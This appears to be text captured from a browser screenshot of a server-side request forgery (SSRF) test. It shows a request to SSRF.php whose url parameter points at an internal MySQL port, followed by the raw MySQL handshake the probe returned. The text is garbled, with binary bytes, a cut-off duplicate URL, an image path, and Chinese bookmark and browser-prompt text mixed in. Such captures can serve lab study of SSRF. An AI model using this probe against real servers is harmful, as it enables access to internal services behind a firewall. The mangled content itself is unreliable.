 127.0.0.1/SSRF.php?url=192.16
127.0.0.1/SSRF.php?url=192.168.61.199:3306
应用 老毛桃官网 天猫 网址导航 百度搜索 京东购物 淘宝网 热点新闻 游戏娱乐 黄历网
Google Chrome 不是您的默认浏览器 设为默认浏览器
5.5.28%@:AwU#L6˙÷!□□€□i.GZpEFnx31;mysql_native_password!□˙„□#08S01Got packets out of order